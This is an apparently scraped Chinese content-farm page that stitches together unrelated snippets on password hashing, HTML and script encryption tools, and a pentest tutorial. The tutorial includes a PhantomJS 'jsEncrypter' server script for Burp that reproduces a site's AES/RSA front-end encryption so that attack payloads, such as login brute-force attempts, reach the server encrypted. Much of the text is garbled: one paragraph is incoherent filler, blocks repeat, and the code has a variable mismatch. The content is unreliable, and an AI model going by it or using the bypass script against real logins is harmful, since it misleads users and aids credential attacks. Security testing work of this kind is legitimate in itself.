密码加密方式包括:1、明文存储;2、 对称加密算法保存;3、MD5、SHA1等单向HASH算法;4、PBKDF2算法;5、bcrypt、scrypt等算法。用户密码加密方式 用户密码保存到数据库时,常用的加密方式
Java加密技术
Java加密技术(一)——BASE64和单向加密算法MD5&SHA&MAC 博客分类:Java/SecurityJavabase64macmd5sha加密解密,曾经是我毕业设计的重要组成部分。工作多年,回想加密和当时的解密算法,太简单了。言归正传,我们来了
PHP如何实现AES加解密?方法介绍(代码示例)
1、mcrypt_encrypt AES加密,解密classLib_desEnctyp{private$key="";private$iv="";/***构造,传递两个已经base64_encoded的KEY和IV*
如何卸载从源安装的php
卸载源码安装的php的方法:首先通过“php -v”命令查看php版本;然后执行命令“yumremovephp”删除php;最后通过“rpm-qa|grepphp”命令查看剩余的php包并删除。推
PHP_SELF、SCRIPT_NAME、SCRIPT_FILENAME、PATH_INFO、REQUEST_URI 之间的区别
PHP_SELF、SCRIPT_NAME、SCRIPT_FILENAME、PATH_INFO、REQUEST_URI的区别JeremyWei 2011年3月26日前言PHP的$_SERVER数组中有五个与路径相关的变量:PHP_SELF、SCRIPT_NAME、SCRIPT_FILENAME、PATH_INFO、REQUEST_URI,这五个变量经常混淆,做个区分。
笑话站源码_笑话网源码_PHP开发pc+wap+APP+采集接口
总结:笑话站源码_笑话网源码_PHP开发pc+wap+APP+采集接口
如何善用博客或网站上的标签?
用于博客和 网站 的强大但未充分利用的工具之一是标记页面或博客文章。有效地使用标签并不容易。在这篇文章中,我将通过几个例子来说明如何使用标签来充分利用它们,以及需要注意的问题和一些高级策略。
如何加密压缩文件
加密方法:首先选择要加密的文件,点击鼠标右键,在弹出的右键菜单中选择“添加到压缩文件”;然后在弹出的新窗口中选择“添加密码”,输入指定的密码,点击“确定”按钮;最后点击“现在
对称加密算法和非对称加密算法
开发中常见的加密类型: 对称加密 发送方和接收方使用相同的加密算法,数据加解密使用相同的密钥 AESDES 摘要算法 哈希算法 特点 是一种单向算法。用户可以通过Hash算法为目标信息生成一个特定长度的唯一Hash值。但是,无法通过这个Hash值检索到目标信息。因此,Hash算法常用于不可逆密码存储、信息完整性验证等。常见的Hash算法有MD2、MD4、MD5、HAVAL、S
网页抓取 加密html(,一站式云情报服务平台-威胁情报influxdb解决)
网站优化 • 优采云 发表了文章 • 0 个评论 • 71 次浏览 • 2022-02-03 05:01
网页抓取加密html数据识别字体使用http请求加密html数据指纹识别apisaas(威胁情报),一站式云情报服务平台-威胁情报
influxdb解决这个问题:scalingtonearestandshortestaddresseswithhttp.
redis应该算是一个很好的解决方案,利用高可用的集群方案,实现了http方面的负载均衡。
因为高并发需要加锁。https握手的时候会要求发送session_cookie的。ips的解决方案一般要么是id上的一致性,这个需要保证的比较多;要么是tls1.0时间戳和加密算法上的一致性,使用grpc+https对安全性要求更高;要么是服务端找到相应的资源之后执行某种算法(例如pcm)找到对应的tls证书,实现相应的握手认证等等。
nginx做负载均衡器
确实高并发之后我们在cors请求的时候都使用了https,比如instagram,我们就是在https协议上直接做负载均衡的,据我所知,caffeork做https的负载均衡器用的是reactor方案,简单易学,我曾经简单分析过这个模型。从资源方面来看,通过iptables控制useragent去请求相应的资源来解决。
大多数都采用fastcgi+https了,如果不希望做负载均衡,也可以想办法用set-cookie之类的增加对服务器header的访问权限。
压缩解压,特别对于小量的数据, 查看全部
网页抓取 加密html(,一站式云情报服务平台-威胁情报influxdb解决)
网页抓取加密html数据识别字体使用http请求加密html数据指纹识别apisaas(威胁情报),一站式云情报服务平台-威胁情报
influxdb解决这个问题:scalingtonearestandshortestaddresseswithhttp.
redis应该算是一个很好的解决方案,利用高可用的集群方案,实现了http方面的负载均衡。
因为高并发需要加锁。https握手的时候会要求发送session_cookie的。ips的解决方案一般要么是id上的一致性,这个需要保证的比较多;要么是tls1.0时间戳和加密算法上的一致性,使用grpc+https对安全性要求更高;要么是服务端找到相应的资源之后执行某种算法(例如pcm)找到对应的tls证书,实现相应的握手认证等等。
nginx做负载均衡器
确实高并发之后我们在cors请求的时候都使用了https,比如instagram,我们就是在https协议上直接做负载均衡的,据我所知,caffeork做https的负载均衡器用的是reactor方案,简单易学,我曾经简单分析过这个模型。从资源方面来看,通过iptables控制useragent去请求相应的资源来解决。
大多数都采用fastcgi+https了,如果不希望做负载均衡,也可以想办法用set-cookie之类的增加对服务器header的访问权限。
压缩解压,特别对于小量的数据,
网页抓取 加密html(网上冲浪时,IE会被改的希奇古怪了吗?)
网站优化 • 优采云 发表了文章 • 0 个评论 • 50 次浏览 • 2022-02-02 22:05
每个人都有这样一个烦人的经历:可能在上网的时候,IE会莫名其妙的变,采集器也不少。
有许多 URL,例如漂亮的照片。后来我研究了这种网页,隐藏的很深。首先,我发现它的主页有这个
这样的代码引用了什么代码,
大家可以去看看
document.write("");
文件 ieatt.htm 代码如下:
明明用MicrosoftScriptEncoder加密了JavaScript代码,网络太好了,很快就找到了
DecoderforMicrosoftScriptEncoder(附工具源码) 程序的具体机制和算法可以在:
【无关】
Windows Script Encryptor(WindowsScriptEncoder-screnc.exe)是微软为大家提供的加密工具
html、JScript、ASP等脚本,工具下载地址:
微软不提供解密工具,微软在主页上表示:
请注意,此编码仅可防止您的代码被随意查看;
它不会阻止确定的黑客看到你所做的和如何做的。
如何使用加密器:
screnc 文件名 1 文件名 2
filename1 - 要加密的脚本文件
filename2 - 加密后输出的脚本文件
例如:
源文件如下:
此页面收录机密信息。
加密后的文件如下:
带有秘密信息的页面 查看全部
网页抓取 加密html(网上冲浪时,IE会被改的希奇古怪了吗?)
每个人都有这样一个烦人的经历:可能在上网的时候,IE会莫名其妙的变,采集器也不少。
有许多 URL,例如漂亮的照片。后来我研究了这种网页,隐藏的很深。首先,我发现它的主页有这个
这样的代码引用了什么代码,
大家可以去看看
document.write("");
文件 ieatt.htm 代码如下:
明明用MicrosoftScriptEncoder加密了JavaScript代码,网络太好了,很快就找到了
DecoderforMicrosoftScriptEncoder(附工具源码) 程序的具体机制和算法可以在:
【无关】
Windows Script Encryptor(WindowsScriptEncoder-screnc.exe)是微软为大家提供的加密工具
html、JScript、ASP等脚本,工具下载地址:
微软不提供解密工具,微软在主页上表示:
请注意,此编码仅可防止您的代码被随意查看;
它不会阻止确定的黑客看到你所做的和如何做的。
如何使用加密器:
screnc 文件名 1 文件名 2
filename1 - 要加密的脚本文件
filename2 - 加密后输出的脚本文件
例如:
源文件如下:
此页面收录机密信息。
加密后的文件如下:
带有秘密信息的页面
网页抓取 加密html(v1.22免费版文件阐述相关使用资料和更新信息介绍)
网站优化 • 优采云 发表了文章 • 0 个评论 • 65 次浏览 • 2022-02-01 06:22
下面我们针对 Batch Html Encryptor Web Encryptor v1.22 免费版文件描述 Batch Html Encryptor Web Encryptor v1.22 免费版文件的相关使用信息和更新信息。
第一财经下载网免费提供Batch Html Encryptor网页加密工具下载资源服务。欢迎下载。
Batch Html Encryptor 网页加密工具
Batch Html Encryptor是一款网页加密工具,可以帮助站长对html源文件进行加密。它不仅可以对整个网页的源代码进行加密,还可以对网页的源代码进行部分加密。加密的网页只能由浏览器解释。查看!
软件介绍
Batch Html Encryptor 是一个简单方便的批量网页文件加密工具,它可以帮助你将网页变成不可读的代码!
如何保护您的 HTML 网站内容一直是新手站长的首要问题。Batch Html Encryptor 可以帮助站长加密html源文件。加密后只有浏览器可以读取输出,其他人根本不知道源文件是不能修改的。
什么是批处理 HTML 加密器
Batch HTML Encryptor 是一个工具,通过将它们转换为幻词来保护您的 html 代码和脚本代码。处理多个文件时出色的工作,因此在执行这项复杂工作时可以节省您的时间。现在它支持 UNIC ODE,这意味着 Batch HTML Encryptor 在加密多语言 HTML 文件方面比其他加密程序更好。
迷你系统要求
微软视窗 95/98/Me/NT 4.0/2000/XP;
英特尔 586 32 MB 内存;
6 MB 可用磁盘空间 查看全部
网页抓取 加密html(v1.22免费版文件阐述相关使用资料和更新信息介绍)
下面我们针对 Batch Html Encryptor Web Encryptor v1.22 免费版文件描述 Batch Html Encryptor Web Encryptor v1.22 免费版文件的相关使用信息和更新信息。
第一财经下载网免费提供Batch Html Encryptor网页加密工具下载资源服务。欢迎下载。
Batch Html Encryptor 网页加密工具
Batch Html Encryptor是一款网页加密工具,可以帮助站长对html源文件进行加密。它不仅可以对整个网页的源代码进行加密,还可以对网页的源代码进行部分加密。加密的网页只能由浏览器解释。查看!
软件介绍
Batch Html Encryptor 是一个简单方便的批量网页文件加密工具,它可以帮助你将网页变成不可读的代码!
如何保护您的 HTML 网站内容一直是新手站长的首要问题。Batch Html Encryptor 可以帮助站长加密html源文件。加密后只有浏览器可以读取输出,其他人根本不知道源文件是不能修改的。
什么是批处理 HTML 加密器
Batch HTML Encryptor 是一个工具,通过将它们转换为幻词来保护您的 html 代码和脚本代码。处理多个文件时出色的工作,因此在执行这项复杂工作时可以节省您的时间。现在它支持 UNIC ODE,这意味着 Batch HTML Encryptor 在加密多语言 HTML 文件方面比其他加密程序更好。
迷你系统要求
微软视窗 95/98/Me/NT 4.0/2000/XP;
英特尔 586 32 MB 内存;
6 MB 可用磁盘空间
网页抓取 加密html(参考文章快速定位前端加密方法渗透测试-前端测试)
网站优化 • 优采云 发表了文章 • 0 个评论 • 73 次浏览 • 2022-01-31 22:25
参考文章
快速定位前端加密方式
渗透测试 - 前端加密测试
前言
由于最近学会了挖坑,遇到数据加密基本放弃了。但是我发现越来越多的网站开始做前端加密,不管是金融行业还是其他行业。所以借此机会摆弄它。
从上图可以看出,网站在前端加密了我的账号密码。前端加密的好处是防止数据被劫持后直接泄露用户信息,增加了攻击者的成本。虽然有https,但也有被破解的风险。另外,国内很多网站没有https,所以前端加密会进一步提高用户数据的安全性
但对于我这样的菜鸟,就算把洞摆在我面前,也未必能找到,更别说加密了。太难了。
工具
phantomJS:, 如何使用:phantomJS.exe decrypt.js
js加密器:
简单的方法:
1)下载打包的jar文件:链接:提取码:go8h
2)添加到 BURP 扩展
3)在jsEncrypter下载地址下载模板文件,即phantomjs_server.js中
一般流程:
1)寻找加密函数
2) 编写phantomJS运行脚本,只需将实现加密算法的js文件导入到模板脚本中,在模板脚本的js_encrypt函数体中完成对加密函数的调用即可。当然也可以不引入实现加密算法的js文件,直接在js_encrypt函数体中实现加密算法,调用
以下是phantomjs_server.js中的部分内容:
/* 1.在这引入实现加密所有 js 文件,注意引入顺序和网页一致 */
loadScript("script-1.js");
loadScript("script-2.js");
loadScript("script-n.js");
/**********************************************/
...
function jsEncrypt(burp_payload){
var new_payload;
/* 2.在这里编写调用加密函数进行加密的代码,并把结果赋值给new_payload */
/*********************************************************/
return new_payload;
}
3)在终端输入phantomJS.exe phantomjs_server.js,然后在burp中操作
步骤演示1.在phantomjs_server.js文件中导入网页中实现加密算法的js文件(几乎是一个依赖文件),方便直接调用加密函数
/* 1.在这引入实现加密所有 js 文件,注意引入顺序和网页一致 */
loadScript("script-1.js");
loadScript("script-2.js");
loadScript("script-n.js");
/**********************************************/
一般来说,如果一个网站的js文件没有经过混淆处理,很容易找到加密函数,而且加密算法也比较简单,不需要导入js文件。
可以直接复制加密函数,也可以自己写,但是加密算法的实现往往比较复杂,需要引入很多依赖,所以最好先导入,然后编写加密算法,然后调用依赖。
这时可能有人会问,如果我知道实现加密算法的js文件,我会看一个JB文章!
确实,说的好。下面提供两种解决方案
2.在浏览器控制台中寻找实现相应数据加密的加密函数
提示:在这一步可能会遇到找不到加密功能的问题。下面有几种解决方案。
提示字符:
然后找到加密函数
进一步跟进看实现算法
可以看到aes和rsa加密都通过了,所以后面还需要找到aes key,iv和rsa public_key
aes密钥生成功能:
四:
rsa的public_key:
3.调用phantomjs_server.js中jsEncrypt函数内找到的或者自己写的加密函数
一般来说,这个函数需要自己重写
最后结果:
/**
* author: c0ny1
* date: 2017-12-16
* last update: 2020-03-03
*/
var fs = require('fs');
var webserver = require('webserver');
server = webserver.create();
var logfile = 'jsEncrypter.log';
var host = '127.0.0.1';
var port = '1664';
/* 1.在这引入实现加密所有js文件,注意引入顺序和网页一致 */
loadScript("aes.js");
loadScript("zero.js");
loadScript("rsa.js");
// loadScript("script-n.js");
/**********************************************/
function loadScript(scriptName) {
var isSuccess = phantom.injectJs(scriptName);
if(isSuccess){
console.log("[*] load " + scriptName + " successful")
}else{
console.log("[!] load " + scriptName + " fail")
console.log("[*] phantomjs server exit");
phantom.exit();
}
}
// 定义 des 加密函数
function encryptByDES(message, key){
var keyHex = CryptoJS.enc.Utf8.parse(key);
var encrypted = CryptoJS.DES.encrypt(message, keyHex, {
mode: CryptoJS.mode.ECB,
padding: CryptoJS.pad.Pkcs7
});
return encrypted.ciphertext.toString();
}
//定义 aes 加密函数
function encryptByAES(data, key, iv){
var key = CryptoJS.enc.Latin1.parse(key);
var iv = CryptoJS.enc.Latin1.parse(iv);
var encrypted = CryptoJS.AES.encrypt(data,key,{iv:iv,mode:CryptoJS.mode.CBC,padding:CryptoJS.pad.ZeroPadding});
return encrypted.ciphertext.toString();
}
// 定义 rsa 加密函数
function encryptByRSA(data, pub_key){
var encrypt = new JSEncrypt();
encrypt.setPublicKey('-----BEGIN PUBLIC KEY-----' + pub_key + '-----END PUBLIC KEY-----');
var encrypted = encrypt.encrypt(data);
return encrypted;
}
// 定义 aeskey 生成函数
function createAesKey() {
var expect = 16;
var key = Math.random().toString(36).substr(2);
while (key.length < expect) {
key += Math.random().toString(36).substr(2);
}
key = key.substr(0, 16);
this.aesKey = key;
return key;
};
var PUBLIC_KEY = "-----BEGIN PUBLIC KEY-----\nMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDIivtXleN3uU5AnqidOAsD/96s\nADl1RU8g8eeRfBvovhpFvTxqdjP4/aicrSLE/tP4+nctocHclxK2tCqS6758g2bk\nDrlyxcfVdFV8l9wLxciNf2eBrraKoNf85RBh8bcOT96TTpYF0dSgmJVPwMR5u8am\n+trZ5y3jtTGQ/Ht4lQIDAQAB\n-----END PUBLIC KEY-----";
function jsEncrypt(burp_payload){
/* 2.在这里编写调用加密函数进行加密的代码,并把结果赋值给new_payload */
var aeskey = createAesKey();
var key = CryptoJS.enc.Utf8.parse(aesKey)
//console.log(this.aesKey);
/*********************************************************/
result = {
source: encryptByAES(burp_payload,aeskey,key),
key: encryptByRSA(aeskey,PUBLIC_KEY)
};
return [result.source,aeskey,key];
// return burp_payload;
}
console.log("[*] Phantomjs server for jsEncrypter started successfully!");
console.log("[*] address: http://"+host+":"+port);
console.log("[!] ^_^");
var service = server.listen(host+':'+port,function(request, response){
try{
if(request.method == 'POST'){
var payload = request.post['payload'];
var encrypt_payload = jsEncrypt(payload);
var log = payload + ':' + encrypt_payload;
console.log('[+] ' + log);
fs.write(logfile,log + '\n', 'w+');
response.statusCode = 200;
response.setEncoding('UTF-8');
response.write(encrypt_payload.toString());
response.close();
}else{
response.statusCode = 200;
response.setEncoding('UTF-8');
response.write("^_^\n\rhello jsEncrypter!");
response.close();
}
}catch(e){
//console.log('[Error]'+e.message+' happen '+e.line+'line');
console.log('\n-----------------Error Info--------------------');
var fullMessage = "Message: "+e.toString() + ':'+ e.line;
for (var p in e) {
fullMessage += "\n" + p.toUpperCase() + ": " + e[p];
}
console.log(fullMessage);
console.log('---------------------------------------------');
response.statusCode = 200;
response.setEncoding('UTF-8');
response.write(fullMessage);
response.close();
console.log('[*] phantomJS exit!');
phantom.exit();
}
});
一般网站采用aes des ras等方式进行加密。依赖文件都是开源的,可以直接导入。所以可以省略第一步,直接写函数。所需的依赖项如下:
不明白加密功能的实现可以看我之前的文章文章
因为加密方式类似,所以导入的文件可以统一写成:
/* 1.在这引入实现加密所有 js 文件,注意引入顺序和网页一致 */
loadScript("des.js");
loadScript("aes.js");
loadScript("aes填充方式.js");
loadScript("rsa.js");
/**********************************************/
然后定义各种加密函数的实现,然后调用。 查看全部
网页抓取 加密html(参考文章快速定位前端加密方法渗透测试-前端测试)
参考文章
快速定位前端加密方式
渗透测试 - 前端加密测试
前言
由于最近学会了挖坑,遇到数据加密基本放弃了。但是我发现越来越多的网站开始做前端加密,不管是金融行业还是其他行业。所以借此机会摆弄它。
从上图可以看出,网站在前端加密了我的账号密码。前端加密的好处是防止数据被劫持后直接泄露用户信息,增加了攻击者的成本。虽然有https,但也有被破解的风险。另外,国内很多网站没有https,所以前端加密会进一步提高用户数据的安全性
但对于我这样的菜鸟,就算把洞摆在我面前,也未必能找到,更别说加密了。太难了。
工具
phantomJS:, 如何使用:phantomJS.exe decrypt.js
js加密器:
简单的方法:
1)下载打包的jar文件:链接:提取码:go8h
2)添加到 BURP 扩展
3)在jsEncrypter下载地址下载模板文件,即phantomjs_server.js中
一般流程:
1)寻找加密函数
2) 编写phantomJS运行脚本,只需将实现加密算法的js文件导入到模板脚本中,在模板脚本的js_encrypt函数体中完成对加密函数的调用即可。当然也可以不引入实现加密算法的js文件,直接在js_encrypt函数体中实现加密算法,调用
以下是phantomjs_server.js中的部分内容:
/* 1.在这引入实现加密所有 js 文件,注意引入顺序和网页一致 */
loadScript("script-1.js");
loadScript("script-2.js");
loadScript("script-n.js");
/**********************************************/
...
function jsEncrypt(burp_payload){
var new_payload;
/* 2.在这里编写调用加密函数进行加密的代码,并把结果赋值给new_payload */
/*********************************************************/
return new_payload;
}
3)在终端输入phantomJS.exe phantomjs_server.js,然后在burp中操作
步骤演示1.在phantomjs_server.js文件中导入网页中实现加密算法的js文件(几乎是一个依赖文件),方便直接调用加密函数
/* 1.在这引入实现加密所有 js 文件,注意引入顺序和网页一致 */
loadScript("script-1.js");
loadScript("script-2.js");
loadScript("script-n.js");
/**********************************************/
一般来说,如果一个网站的js文件没有经过混淆处理,很容易找到加密函数,而且加密算法也比较简单,不需要导入js文件。
可以直接复制加密函数,也可以自己写,但是加密算法的实现往往比较复杂,需要引入很多依赖,所以最好先导入,然后编写加密算法,然后调用依赖。
这时可能有人会问,如果我知道实现加密算法的js文件,我会看一个JB文章!
确实,说的好。下面提供两种解决方案
2.在浏览器控制台中寻找实现相应数据加密的加密函数
提示:在这一步可能会遇到找不到加密功能的问题。下面有几种解决方案。
提示字符:
然后找到加密函数
进一步跟进看实现算法
可以看到aes和rsa加密都通过了,所以后面还需要找到aes key,iv和rsa public_key
aes密钥生成功能:
四:
rsa的public_key:
3.调用phantomjs_server.js中jsEncrypt函数内找到的或者自己写的加密函数
一般来说,这个函数需要自己重写
最后结果:
/**
* author: c0ny1
* date: 2017-12-16
* last update: 2020-03-03
*/
var fs = require('fs');
var webserver = require('webserver');
server = webserver.create();
var logfile = 'jsEncrypter.log';
var host = '127.0.0.1';
var port = '1664';
/* 1.在这引入实现加密所有js文件,注意引入顺序和网页一致 */
loadScript("aes.js");
loadScript("zero.js");
loadScript("rsa.js");
// loadScript("script-n.js");
/**********************************************/
function loadScript(scriptName) {
var isSuccess = phantom.injectJs(scriptName);
if(isSuccess){
console.log("[*] load " + scriptName + " successful")
}else{
console.log("[!] load " + scriptName + " fail")
console.log("[*] phantomjs server exit");
phantom.exit();
}
}
// 定义 des 加密函数
function encryptByDES(message, key){
var keyHex = CryptoJS.enc.Utf8.parse(key);
var encrypted = CryptoJS.DES.encrypt(message, keyHex, {
mode: CryptoJS.mode.ECB,
padding: CryptoJS.pad.Pkcs7
});
return encrypted.ciphertext.toString();
}
//定义 aes 加密函数
function encryptByAES(data, key, iv){
var key = CryptoJS.enc.Latin1.parse(key);
var iv = CryptoJS.enc.Latin1.parse(iv);
var encrypted = CryptoJS.AES.encrypt(data,key,{iv:iv,mode:CryptoJS.mode.CBC,padding:CryptoJS.pad.ZeroPadding});
return encrypted.ciphertext.toString();
}
// 定义 rsa 加密函数
function encryptByRSA(data, pub_key){
var encrypt = new JSEncrypt();
encrypt.setPublicKey('-----BEGIN PUBLIC KEY-----' + pub_key + '-----END PUBLIC KEY-----');
var encrypted = encrypt.encrypt(data);
return encrypted;
}
// 定义 aeskey 生成函数
function createAesKey() {
var expect = 16;
var key = Math.random().toString(36).substr(2);
while (key.length < expect) {
key += Math.random().toString(36).substr(2);
}
key = key.substr(0, 16);
this.aesKey = key;
return key;
};
var PUBLIC_KEY = "-----BEGIN PUBLIC KEY-----\nMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDIivtXleN3uU5AnqidOAsD/96s\nADl1RU8g8eeRfBvovhpFvTxqdjP4/aicrSLE/tP4+nctocHclxK2tCqS6758g2bk\nDrlyxcfVdFV8l9wLxciNf2eBrraKoNf85RBh8bcOT96TTpYF0dSgmJVPwMR5u8am\n+trZ5y3jtTGQ/Ht4lQIDAQAB\n-----END PUBLIC KEY-----";
function jsEncrypt(burp_payload){
/* 2.在这里编写调用加密函数进行加密的代码,并把结果赋值给new_payload */
var aeskey = createAesKey();
var key = CryptoJS.enc.Utf8.parse(aesKey)
//console.log(this.aesKey);
/*********************************************************/
result = {
source: encryptByAES(burp_payload,aeskey,key),
key: encryptByRSA(aeskey,PUBLIC_KEY)
};
return [result.source,aeskey,key];
// return burp_payload;
}
console.log("[*] Phantomjs server for jsEncrypter started successfully!");
console.log("[*] address: http://"+host+":"+port);
console.log("[!] ^_^");
var service = server.listen(host+':'+port,function(request, response){
try{
if(request.method == 'POST'){
var payload = request.post['payload'];
var encrypt_payload = jsEncrypt(payload);
var log = payload + ':' + encrypt_payload;
console.log('[+] ' + log);
fs.write(logfile,log + '\n', 'w+');
response.statusCode = 200;
response.setEncoding('UTF-8');
response.write(encrypt_payload.toString());
response.close();
}else{
response.statusCode = 200;
response.setEncoding('UTF-8');
response.write("^_^\n\rhello jsEncrypter!");
response.close();
}
}catch(e){
//console.log('[Error]'+e.message+' happen '+e.line+'line');
console.log('\n-----------------Error Info--------------------');
var fullMessage = "Message: "+e.toString() + ':'+ e.line;
for (var p in e) {
fullMessage += "\n" + p.toUpperCase() + ": " + e[p];
}
console.log(fullMessage);
console.log('---------------------------------------------');
response.statusCode = 200;
response.setEncoding('UTF-8');
response.write(fullMessage);
response.close();
console.log('[*] phantomJS exit!');
phantom.exit();
}
});
一般网站采用aes des ras等方式进行加密。依赖文件都是开源的,可以直接导入。所以可以省略第一步,直接写函数。所需的依赖项如下:
不明白加密功能的实现可以看我之前的文章文章
因为加密方式类似,所以导入的文件可以统一写成:
/* 1.在这引入实现加密所有 js 文件,注意引入顺序和网页一致 */
loadScript("des.js");
loadScript("aes.js");
loadScript("aes填充方式.js");
loadScript("rsa.js");
/**********************************************/
然后定义各种加密函数的实现,然后调用。
网页抓取 加密html(2021-07-28网站加密的几种漏洞修复方法)
网站优化 • 优采云 发表了文章 • 0 个评论 • 92 次浏览 • 2022-01-31 12:17
2021-07-28 一:漏洞名称:密码明文传输说明:
明文传输一般存在于web网站登录页面。用户名和密码明文传输,不加密(注意:BurpSuite等一些软件有加密暴力!)很容易被嗅探软件截获(如果加密方式是普通加密方式,也可以解密(例如: MD5、RSA等——另外base64只是一种编码方式,不考虑加密!)
检测条件:
Web网站已知有登录页面
检测方法:查找网站或web系统登录页面。通过从网站的登录页面的请求中抓包,该工具可以使用burp、wireshark、filder等分析数据包中相关密码参数的值是否为明文。
①如图,使用wireshark抓包解析的密码:
2 如图,使用BurpSuite抓包解析的密码:(借用博主图Hk.Ty)
、
③如图,使用火狐浏览器F12中的“网络”模块功能,点击HTML过滤抓包密码进行包分析
然后点击登录获取post或get的请求头和请求体内容。如下图,获取到http明文登录的敏感数据。
错误修复:
建议根据网站的安全等级要求,在传输过程中需要对密码进行加密,比如使用HTTPS。但是,加密方式会增加成本,并可能影响用户体验。如果不使用HTTPS,可以在网站前端使用Javascript对密码进行加密,加密后传输。
其他补充说明:暂无。
分类:
技术要点:
相关文章: 查看全部
网页抓取 加密html(2021-07-28网站加密的几种漏洞修复方法)
2021-07-28 一:漏洞名称:密码明文传输说明:
明文传输一般存在于web网站登录页面。用户名和密码明文传输,不加密(注意:BurpSuite等一些软件有加密暴力!)很容易被嗅探软件截获(如果加密方式是普通加密方式,也可以解密(例如: MD5、RSA等——另外base64只是一种编码方式,不考虑加密!)
检测条件:
Web网站已知有登录页面
检测方法:查找网站或web系统登录页面。通过从网站的登录页面的请求中抓包,该工具可以使用burp、wireshark、filder等分析数据包中相关密码参数的值是否为明文。
①如图,使用wireshark抓包解析的密码:
2 如图,使用BurpSuite抓包解析的密码:(借用博主图Hk.Ty)
、
③如图,使用火狐浏览器F12中的“网络”模块功能,点击HTML过滤抓包密码进行包分析
然后点击登录获取post或get的请求头和请求体内容。如下图,获取到http明文登录的敏感数据。
错误修复:
建议根据网站的安全等级要求,在传输过程中需要对密码进行加密,比如使用HTTPS。但是,加密方式会增加成本,并可能影响用户体验。如果不使用HTTPS,可以在网站前端使用Javascript对密码进行加密,加密后传输。
其他补充说明:暂无。
分类:
技术要点:
相关文章:
网页抓取 加密html(HTMLGuardian的安装教程及安装方法介绍-乐题库)
网站优化 • 优采云 发表了文章 • 0 个评论 • 376 次浏览 • 2022-01-30 03:09
HTML Guardian是一款专业的html代码加密软件,可用于对HTML、ASP、.vbs等文件进行加密,并可对网页代码进行重新编码,免去代码被复制或修改的麻烦,软件直观用户。界面和强大的智能过滤功能,新版本还改进了加密算法,并自带帮助文档,需要对编写的html代码进行加密的朋友不要错过。
安装教程
1、双击“HTMLGuardian.exe”开始安装,如下图。出现软件安装界面
2、出现软件的许可协议,我们选择我同意
3、如下图,点击install进行安装
4、 完成后,您可以运行 HTML Guardian。
软件功能
1、密码保护网站或个人文件,非常安全,提供384位html密码保护
2、对电子邮件蜘蛛隐藏 html 源代码并避免垃圾邮件
3、阻止黑客源代码加密显着减少您的网站 攻击面
4、不要盗用你的链接
5、让站点拆分器远离您的站点
6、使用服务器端收录 (.shtml) 加密 asp 文件和页面以及 php 文件
7、使用 Image Guardian 保护您在 网站 上的图像
8、没有任何网络内容过滤器的审查。这可以将您的 网站 平均访问次数提高数倍!
9、加密的样式表。加密 HTML 格式的电子邮件
10、不等的安全级别
11、高级批量加密
一次保护整个文件夹、网站 或用户定义的文件列表,为每个文件使用不同的安全设置。完整的命令行支持
主要功能
1、安全和加密
整个安全核心(CodeAnalyzer™ 引擎、加密和调试引擎以及安全审计器)几乎已被完全重写。
增加了许多新的加密算法,并对现有的加密算法进行了改进。
更准确地选择加密算法。
大多数加密算法现在不仅可以加密源代码,还可以同时使用 zip 压缩来压缩源代码。这可以将加密文件的大小减少到 75%,从而带来更好的用户体验,因为页面加载速度更快,并减少了下载的数据量(流量)。
优化给定服务器的加密源。
在加密文件夹或站点时执行完整的源代码分析以及集成的安全和性能审计。
大大改进了预加密代码的清理和优化。
2、图像保护
ImageGuardian 现在记住哪些图像受到保护。重新加密文件不再需要重新上传受保护的图像。
当您重新加密文件时,ImageGuardian 会检测新的和修改过的图像并重新保护它们。
新的受保护图像管理器模块提供了一种管理受保护图像的简单方法。
新的“生成脚本加载器”功能可以更轻松地在动态生成的文件中显示受保护的图像并通过脚本对其进行操作。
通过 asp 或 php 禁用浏览器图像缓存的新功能。
优化加密代码以加密受保护的图像。
3、简介
配置文件大大改进。您现在可以将所有程序的配置设置存储在配置文件中,无一例外。
加载新配置文件只需单击一两次,新设置立即生效。
配置文件可以附加到文件中,以确保某些文件始终受到相同设置的保护。
配置文件可以附加到站点中定义的文件列表和文件。
配置文件可以使用过滤器自动加载。
4、过滤器
过滤器是版本 7 中的全新功能,可完全自动化加密过程。
使用过滤器,您可以根据文件内容、名称、类型、日期等自动将预定义的安全策略应用于不同的文件。
定义过滤条件时可以使用正则表达式。
在每天必须保护数百甚至数千个文件的企业环境中,过滤器是非常宝贵的工具。虽然过滤器需要一些时间来设置和测试它们,但过滤器还提供了一种方便的方式来维护小型企业和个人 网站。
5、一般程序改进
更好,更易于使用的界面。
大大改进了安全内容管理——HTML Guardian 只能更新加密的文件夹、文件列表和站点,或者完全重新加密。在更新模式下会自动检测新的和修改过的文件。
重新设计的文件夹加密、文件列表管理器和站点管理器界面。
您可以在加密之前(使用正则表达式)和加密之后执行源代码查找/替换操作。这使得从同一来源生成不同的安全内容集成为可能。
6、超强密码保护
改进了超强密码保护实用程序。现在解密算法会在解密过程中导致非常小的(用户不可见)延迟。这样一来,任何对超级保护文件的暴力破解尝试都是无用的,即使是短而弱的密码也是如此。
7、命令行用法
命令行使用支持得到了极大的改进。现在在命令行模式下,文件、文件夹、文件列表或站点可以以与用户界面完全相同的方式进行加密。
8、帮助和文档
最后但同样重要的是,版本 7 具有更好的帮助系统。虽然界面直观且大约 85% 的功能是不言自明的,但使用 HTML Guardian 等高度复杂的产品需要全面而广泛的文档才能利用最先进的功能。 查看全部
网页抓取 加密html(HTMLGuardian的安装教程及安装方法介绍-乐题库)
HTML Guardian是一款专业的html代码加密软件,可用于对HTML、ASP、.vbs等文件进行加密,并可对网页代码进行重新编码,免去代码被复制或修改的麻烦,软件直观用户。界面和强大的智能过滤功能,新版本还改进了加密算法,并自带帮助文档,需要对编写的html代码进行加密的朋友不要错过。
安装教程
1、双击“HTMLGuardian.exe”开始安装,如下图。出现软件安装界面
2、出现软件的许可协议,我们选择我同意
3、如下图,点击install进行安装
4、 完成后,您可以运行 HTML Guardian。
软件功能
1、密码保护网站或个人文件,非常安全,提供384位html密码保护
2、对电子邮件蜘蛛隐藏 html 源代码并避免垃圾邮件
3、阻止黑客源代码加密显着减少您的网站 攻击面
4、不要盗用你的链接
5、让站点拆分器远离您的站点
6、使用服务器端收录 (.shtml) 加密 asp 文件和页面以及 php 文件
7、使用 Image Guardian 保护您在 网站 上的图像
8、没有任何网络内容过滤器的审查。这可以将您的 网站 平均访问次数提高数倍!
9、加密的样式表。加密 HTML 格式的电子邮件
10、不等的安全级别
11、高级批量加密
一次保护整个文件夹、网站 或用户定义的文件列表,为每个文件使用不同的安全设置。完整的命令行支持
主要功能
1、安全和加密
